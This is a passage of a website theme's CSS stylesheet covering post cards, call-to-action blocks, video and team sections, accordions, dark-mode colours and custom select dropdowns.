  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}

@media screen and (max-width: 991px) {
  .cs-iconbox.cs-style1 .cs-iconbox_title {
    font-size: 18px;
    margin-bottom: 10px;
  }
}

/*--------------------------------------------------------------
14. Post
----------------------------------------------------------------*/
.cs-post_avatar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.cs-post_avatar .cs-post_avatar_img {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-right: 10px;
}

.cs-post_avatar .cs-post_avatar_img img {
  height: 42px;
  width: 42px;
  border-radius: 50%;
}

.cs-post_avatar .cs-post_avatar_name {
  font-size: 16px;
  margin-bottom: 0;
}

.cs-post_avatar .cs-post_meta {
  font-size: 14px;
  line-height: 1.5em;
}

.cs-post_avatar .cs-post_meta > *:not(:last-child)::after {
  content: '/';
  margin: 0 15px;
}

.cs-post_avatar .cs-post_avatar_right {
  padding-top: 5px;
}

.cs-post.cs-style1 .cs-post_thumb {
  display: block;
  margin-bottom: 25px;
  overflow: hidden;
  border-radius: 7px;
  height: 225px;
}

.cs-post.cs-style1 .cs-post_thumb .cs-post_thumb_in {
  height: 100%;
  width: 100%;
  border-radius: inherit;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.cs-post.cs-style1 .cs-post_thumb:hover .cs-post_thumb_in {
  -webkit-transform: scale(1.03);
          transform: scale(1.03);
}

.cs-post.cs-style1 .cs-post_title {
  font-size: 20px;
  margin-bottom: 10px;
}

.cs-post.cs-style1 .cs-post_subtitle {
  font-size: 16px;
  line-height: 1.5em;
}

.cs-post.cs-style1.cs-type1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-post.cs-style1.cs-type1 .cs-post_thumb {
  height: 425px;
  margin-bottom: 0;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.cs-post.cs-style1.cs-type1 .cs-post_info {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  width: 420px;
  margin-left: 30px;
}

.cs-post.cs-style1.cs-type1.cs-size_md .cs-post_thumb {
  height: 350px;
}

@media screen and (max-width: 1199px) {
  .cs-post.cs-style1.cs-type1 {
    display: block;
  }
  .cs-post.cs-style1.cs-type1 .cs-post_info {
    width: 100%;
    margin-left: 0;
    margin-top: 20px;
  }
}

@media screen and (max-width: 575px) {
  .cs-post.cs-style1 .cs-post_thumb img {
    width: 100%;
  }
  .cs-post.cs-style1 .cs-post_title {
    font-size: 18px;
  }
  .cs-post.cs-style1.cs-type1 .cs-post_thumb {
    height: 300px;
  }
}

/*--------------------------------------------------------------
15. CTA
----------------------------------------------------------------*/
.cs-cta.cs-style1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 60px 100px;
  border-radius: 15px;
  background-color: rgba(55, 114, 255, 0.1);
}

.cs-cta.cs-style1 .cs-cta_img {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  width: 50%;
  padding-right: 100px;
}

.cs-cta.cs-style1 .cs-cta_title {
  font-size: 36px;
  margin-bottom: 15px;
}

.cs-cta.cs-style1 .cs-cta_subtitle {
  margin-bottom: 22px;
}

.cs-cta.cs-style1.cs-type1 .cs-cta_right {
  max-width: 50%;
}

.cs-cta.cs-style1.cs-type1 .cs-cta_img {
  padding-right: 0px;
  padding-left: 100px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.cs-cta.cs-style2 {
  padding: 95px 30px 100px;
  border-radius: 15px;
}

.cs-cta.cs-style2 .cs-cta_title {
  font-size: 36px;
  margin-bottom: 14px;
}

.cs-cta.cs-style2 .cs-cta_subtitle {
  font-size: 18px;
  line-height: 1.5em;
  margin-bottom: 25px;
}

.cs-cta.cs-style2.cs-type1 {
  padding: 42px 20px;
  border-radius: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.cs-cta.cs-style2.cs-type1 > * {
  margin: 10px;
}

@media screen and (max-width: 1199px) {
  .cs-cta.cs-style1 {
    padding: 60px 50px;
  }
  .cs-cta.cs-style1 .cs-cta_img {
    padding-right: 50px;
  }
}

@media screen and (max-width: 991px) {
  .cs-cta.cs-style1 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .cs-cta.cs-style1.cs-type1 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .cs-cta.cs-style1.cs-type1 .cs-cta_img {
    padding-left: 0;
    width: 100%;
    text-align: left !important;
  }
  .cs-cta.cs-style1 .cs-cta_img {
    padding-right: 0;
    width: initial;
    margin-bottom: 30px;
  }
  .cs-cta.cs-style1 .cs-cta_title {
    font-size: 28px;
  }
  .cs-cta.cs-style1 .cs-btn cs-style1 {
    padding: 8px 20px;
  }
  .cs-cta.cs-style2 .cs-cta_title {
    font-size: 28px;
  }
  .cs-cta.cs-style2 .cs-cta_subtitle {
    font-size: 14px;
  }
  .cs-cta.cs-style2 {
    padding: 65px 30px 70px;
  }
  .cs-cta.cs-style1.cs-type1 .cs-cta_right {
    max-width: 100%;
  }
}

@media screen and (max-width: 575px) {
  .cs-cta.cs-style1 {
    padding: 60px 30px;
  }
}

/*--------------------------------------------------------------
16. Video Block
----------------------------------------------------------------*/
.cs-video_block.cs-style1 {
  display: block;
  position: relative;
  height: 480px;
  border-radius: 15px;
  overflow: hidden;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.5) 0%, rgba(63, 94, 251, 0.5) 100%);
  padding: 1px;
}

.cs-video_block.cs-style1 .cs-video_block_in {
  position: relative;
  height: 100%;
  width: 100%;
  border-radius: inherit;
  overflow: hidden;
}

.cs-video_block.cs-style1 .cs-video_block_bg {
  height: 100%;
  width: 100%;
  position: relative;
  border-radius: inherit;
}

.cs-video_block.cs-style1 .cs-video_block_bg::before {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: inherit;
}

.cs-video_block.cs-style1 .cs-play_btn {
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  color: #fff;
  height: 100px;
  width: 100px;
  background-color: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-video_block.cs-style1 .cs-play_btn svg {
  width: 24px;
}

.cs-video_block.cs-style1:hover .cs-play_btn {
  background-color: rgba(255, 255, 255, 0.25);
}

/*--------------------------------------------------------------
17. Team
----------------------------------------------------------------*/
.cs-team.cs-style1 {
  padding: 30px 20px;
  border-radius: 10px;
}

.cs-team.cs-style1 .cs-team_img {
  height: 100px;
  width: 100px;
  margin: auto;
  border-radius: 50%;
  margin-bottom: 12px;
}

.cs-team.cs-style1 .cs-team_img img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: inherit;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.cs-team.cs-style1 .cs-member_name {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 0px;
}

.cs-team.cs-style1 .cs-member_social_links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 10px;
  font-size: 18px;
}

.cs-team.cs-style1 .cs-member_social_links a {
  color: #3772ff;
}

.cs-team.cs-style1 .cs-member_social_links a:hover {
  opacity: 0.8;
}

.cs-team.cs-style1 .cs-member_social_links > * {
  margin: 0 8px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.cs-team.cs-style1:hover img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

/*--------------------------------------------------------------
18. Accordian
----------------------------------------------------------------*/
.cs-accordians .cs-accordian {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-accordians .cs-accordian:not(:last-child) {
  margin-bottom: 15px;
}

.cs-accordians .cs-accordian.active .cs-accordian_toggle > * {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.cs-accordians .cs-accordian_head {
  cursor: pointer;
  position: relative;
  padding: 9px 35px 9px 0;
}

.cs-accordians .cs-accordian_head:hover .cs-accordian_toggle,
.cs-accordians .cs-accordian_head:hover .cs-accordian_title {
  color: #3772ff;
}

.cs-accordians .cs-accordian_title {
  font-size: 16px;
  font-weight: 500;
  margin: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-accordians .cs-accordian_toggle {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 36px;
  width: 36px;
  position: absolute;
  right: 0;
  top: 0;
  color: #050023;
}

.cs-accordians .cs-accordian_toggle > * {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-accordians .cs-accordian-body {
  padding-right: 35px;
}

.cs-accordians .cs-accordian-body b {
  font-weight: 500;
  color: #050023;
}

.cs-accordians .cs-accordian-body p {
  margin: 0;
}

@media screen and (max-width: 991px) {
  .cs-faq .cs-faq_title {
    font-size: 28px;
  }
}

@media screen and (max-width: 575px) {
  .cs-accordians .cs-accordian-body br {
    display: none;
  }
}

/*--------------------------------------------------------------
19. Dark Mode
----------------------------------------------------------------*/
body.cs-dark {
  background-color: #080326;
  color: rgba(255, 255, 255, 0.8);
}

body.cs-dark .cs-footer_newsletter .cs-newsletter_input,
body.cs-dark .cs-form_field,
body.cs-dark .cs-select_arrow:before,
body.cs-dark .cs-form_field.cs-white_bg,
body.cs-dark .cs-btn.cs-style2 > span,
body.cs-dark .cs-modal_container {
  background: #0f0935;
}

body.cs-dark .cs-collection_info,
body.cs-dark .cs-collection_list_wrap {
  background-color: #080326;
}

body.cs-dark .cs-profile_box .cs-user_profile_link button,
body.cs-dark .cs-accordians .cs-accordian_toggle {
  color: rgba(255, 255, 255, 0.8);
}

body.cs-dark h1, body.cs-dark h2, body.cs-dark h3, body.cs-dark h4, body.cs-dark h5, body.cs-dark h6,
body.cs-dark .cs-isotop_filter.cs-style1,
body.cs-dark .cs-site_header,
body.cs-dark .cs-primary_color,
body.cs-dark .cs-card.cs-style3 .cs-catd_meta,
body.cs-dark .cs-card.cs-style2 .cs-card_btn,
body.cs-dark .cs-card.cs-style1 .cs-card_title,
body.cs-dark .cs-search_input,
body.cs-dark .cs-form_field,
body.cs-dark .cs-single_product_head p,
body.cs-dark .cs-activity .cs-activity_text a,
body.cs-dark .cs-collection_list_number,
body.cs-dark .cs-widget_list,
body.cs-dark .url,
body.cs-dark .cs-text_box.cs-style2,
body.cs-dark .cs-profile_nav a,
body.cs-dark .cs-btn.cs-style2 i,
body.cs-dark .cs-btn.cs-style2 svg,
body.cs-dark .cs-delete_btn,
body.cs-dark .cs-large_radio_in,
body.cs-dark .cs-accordians .cs-accordian-body b,
body.cs-dark .cs-nav .cs-nav_list .cs-mega-wrapper > li > a,
body.cs-dark .cs-bid_card b,
body.cs-dark .cs-bid_card .cs-bid_form_head,
body.cs-dark .cs-bid_input_group input {
  color: #fff;
}

body.cs-dark .cs-card.cs-style3 .cs-card_subtitle,
body.cs-dark .cs-card.cs-style3 .cs-catd_footer h4,
body.cs-dark .cs-card.cs-style2 .cs-card_subtitle,
body.cs-dark .cs-profile_box .cs-user_profile_link,
body.cs-dark .cs-ternary_color,
body.cs-dark .cs-author_card p,
body.cs-dark .cs-edit_profile p,
body.cs-dark .cs-form_card.cs-style1 .form-check,
body.cs-dark .cs-contact_card .cs-contact_text,
body.cs-dark .cs-bid_card,
body.cs-dark .cs-media.cs-style1 .cs-media_subtitle {
  color: rgba(255, 255, 255, 0.45);
}

body.cs-dark .cs-card.cs-style3 .cs-catd_footer {
  border-color: rgba(255, 255, 255, 0.1);
}

body.cs-dark .cs-select_arrow::after {
  border-color: rgba(255, 255, 255, 0.4);
}

body.cs-dark .cs-gray_bg,
body.cs-dark .cs-tag_widget a,
body.cs-dark .cs-profile_nav a,
body.cs-dark .cs-media.cs-style1,
body.cs-dark .cs-bid_input_group input {
  background-color: rgba(255, 255, 255, 0.08);
}

body.cs-dark .cs-white_bg,
body.cs-dark .cs-cta.cs-style1,
body.cs-dark .cs-general_box_1,
body.cs-dark .cs-general_box_2,
body.cs-dark .cs-general_box_3,
body.cs-dark .cs-cta.cs-style2,
body.cs-dark .cs-filter_sidebar,
body.cs-dark .cs-filter_head,
body.cs-dark .cs-isotop_filter.cs-style1 ul,
body.cs-dark .cs-iconbox.cs-style2,
body.cs-dark .cs-large_radio_in,
body.cs-dark .cs-contact_card,
body.cs-dark .cs-contact_box,
body.cs-dark .cs-modal_container_in {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.2) 0%, rgba(63, 94, 251, 0.2) 100%);
}

body.cs-dark .cs-site_header,
body.cs-dark .cs-site_header.cs-style1.cs-sticky-active,
body.cs-dark .cs-search .cs-search_input,
body.cs-dark .cs-nav .cs-nav_list ul,
body.cs-dark .cs-toggle_box .cs-toggle_body,
body.cs-dark .cs-profile_box .cs-user_profile_link .cs-user_profile_link_in {
  background: #110D2E;
}

body.cs-dark .cs-partner,
body.cs-dark .cs-iconbox.cs-style1.cs-type1 {
  background: transparent;
}

body.cs-dark .cs-card.cs-style4 .cs-avatar {
  background-color: #fff;
  color: #050023;
}

body.cs-dark .cs-card_like,
body.cs-dark .cs-slider_arrows.cs-style2,
body.cs-dark .cs-slider_arrows.cs-style1 {
  color: #050023;
}

body.cs-dark .cs-cta.cs-style2 .cs-btn,
body.cs-dark .cs-profile_nav a:hover, body.cs-dark .cs-profile_nav a.active {
  background-color: #3772ff;
  color: #fff;
}

body.cs-dark .cs-footer.cs-style1 .cs-footer_bg {
  opacity: 0.1;
}

body.cs-dark .cs-upload_btn {
  background-color: #fff;
  color: #050023;
}

body.cs-dark .cs-upload_btn:hover {
  color: #fff;
  background-color: #3772ff;
}

body.cs-dark .cs-delete_btn:hover {
  color: #3772ff;
}

body.cs-dark .cs-form_field::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.45);
}

body.cs-dark .cs-form_field:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.45);
}

body.cs-dark .cs-form_field::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.45);
}

body.cs-dark .cs-form_field::placeholder {
  color: rgba(255, 255, 255, 0.45);
}

body.cs-dark .cs-form_field:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.45);
}

body.cs-dark .cs-form_field::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.45);
}

body.cs-dark .cs-munu_toggle span,
body.cs-dark .cs-munu_toggle span:before,
body.cs-dark .cs-munu_toggle span:after {
  background-color: #fff;
}

body.cs-dark .cs-toggle_active.cs-munu_toggle span {
  background-color: transparent;
}

body.cs-dark .cs-media.cs-style1 .cs-media_icon {
  background: #fff;
}

body.cs-dark .cs-modal_overlay {
  background: rgba(0, 0, 0, 0.9);
}

@media screen and (max-width: 1199px) {
  body.cs-dark .cs-nav .cs-nav_list {
    background: #080326;
    border-color: rgba(255, 255, 255, 0.1);
  }
}

.action {
  display: flex;
  align-items: center;
}

.select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 6px 40px 6px 16px;
  border-radius: 12px;
  border: 2px solid #019DEA;
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.select-styled:after,
#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 10px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 16px;
  right: 16px;
}

.select-styled:active:after,
.select-styled.active:after,
.slect-main .select .select-styled:active:after,
.slect-main .select .select-styled.active:after {
  top: 16px;
  border-color: transparent transparent #FFFFFF transparent;
}

.select-options, #slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 200px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .select-options, #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.select-options li[rel=hide] {
  display: none;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select,
#slect-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
}

@media (max-width: 420px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select,
  #slect-main .select {
    width: 100%;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select:not(:last-child),
#slect-main .select:not(:last-child) {
  margin-right: 24px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-hidden,
#slect-main .select .select-hidden
 {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

#slect-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 9px 40px 9px 19px;
  border-radius: 8px;
  border: 2px solid #3772FF;
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 25px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 10px;
  right: 16px;
}

#slect-main .select .select-styled:active:after, 
#slect-main .select .select-styled.active:after  {
  top: 10px;
  border-color: transparent transparent #FFFFFF transparent;
}

#slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 125px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,
  #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li,
#slect-main .select .select-options li 
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

#slect-main .select .select-options li:not(:last-child){
  margin: 0 0 8px 0;
}

#slect-main .select .select-options li:hover{
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

#slect-main .select .select-options li[rel=hide] {
  display: none;
}


/* Custom */

/*# sourceMappingURL=style.css.map */
</file>
